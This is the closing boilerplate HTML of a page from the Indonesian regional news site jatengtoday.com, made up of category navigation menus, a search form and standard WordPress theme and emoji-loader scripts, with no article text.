	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
